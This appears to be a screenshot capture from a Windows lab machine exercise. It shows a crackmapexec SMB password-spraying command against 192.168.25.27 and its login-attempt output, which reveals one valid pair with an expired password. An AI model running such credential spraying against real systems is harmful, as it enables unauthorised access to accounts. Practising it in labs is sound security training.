 ~/m/h/simple_windows crackmapexec smb 192.168.25.27 -u userlist.txt -p userlist.txt
SMB 192.168.25.27 445 SIMPLE [*] Windows 10.0 Build 17763 x64 (name:SIMPLE) (domain:Simple) (
signing:False) (SMBv1:False)
SMB 192.168.25.27 445 SIMPLE [-] Simple\ruy:ruy STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\ruy:marcos STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\ruy:lander STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\ruy:bogo STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\ruy:vaiper STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\ruy: STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\marcos:ruy STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\marcos:marcos STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\marcos:lander STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\marcos:bogo STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\marcos:vaiper STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\marcos: STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\lander:ruy STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\lander:marcos STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\lander:lander STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\lander:bogo STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\lander:vaiper STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\lander: STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\bogo:ruy STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\bogo:marcos STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\bogo:lander STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\bogo:bogo STATUS_PASSWORD_EXPIRED
SMB 192.168.25.27 445 SIMPLE [-] Simple\bogo:vaiper STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\bogo: STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\vaiper:ruy STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\vaiper:marcos STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\vaiper:lander STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\vaiper:bogo STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\vaiper:vaiper STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\vaiper: STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\:ruy STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\:marcos STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\:lander STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\:bogo STATUS_LOGON_FAILURE
SMB 192.168.25.27 445 SIMPLE [-] Simple\:vaiper STATUS_LOGON_FAILURE